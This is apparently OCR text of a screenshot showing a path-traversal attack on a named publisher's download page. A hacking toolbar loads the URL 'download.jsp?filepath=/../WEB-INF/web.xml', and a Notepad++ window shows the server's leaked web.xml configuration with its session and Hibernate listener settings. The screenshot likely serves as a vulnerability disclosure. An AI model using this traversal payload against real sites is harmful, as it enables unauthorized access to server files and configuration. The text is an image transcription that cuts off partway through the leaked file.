 SQL- XSS- Encryption- Encoding- Other-
Load URL
www.buptpress.com/download/download.jsp?filepath=/../WEB-INF/web.xml&filename=1363166087810.xml
Split URL
Execute
C:\Users\Liuan\Desktop\web(1).xml - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
1361956542714(1).tx web.xml 1363166087810.xml web(1).xml
文档结构图
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!-- edited with XMLSPY v5 rel. 4 U (http://www.xmlspy.com) by rth77
(rth77) -->
3 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
4 <web-app>
5 <session-config>
6 <session-timeout>240</session-timeout>
7 </session-config>
8
9 <welcome-file-list>
10 <welcome-file>index.jsp</welcome-file>
11 <welcome-file>index.html</welcome-file>
12 <welcome-file>index.htm</welcome-file>
13 </welcome-file-list>
14
15 <!--Hibernate启动监听-->
16 <listener>
17 <listener-class>ehm.db.HibernateInitStartUp</listener-class>
18 </listener>
19 <!--信息发布服务监听-->
20 <listener>
21 <listener-class>ehm.web.publish.fun.PublishInit</listener-class>
eXtensible M length : 787 lines : 24 Ln : 1 Col : 1 Sel : 0 | 0 Dos\Windows UTF-8 w/o BOM